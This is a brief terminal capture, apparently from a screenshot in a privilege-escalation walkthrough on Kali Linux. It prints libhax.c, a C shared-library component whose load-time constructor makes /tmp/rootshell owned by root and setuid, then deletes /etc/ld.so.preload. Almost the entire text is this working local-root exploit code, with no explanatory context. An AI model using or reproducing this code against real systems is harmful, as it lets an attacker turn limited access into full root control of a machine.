 ┌──(root㉿kali)-[~]
└─# vim libhax.c
┌──(root㉿kali)-[~]
└─# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}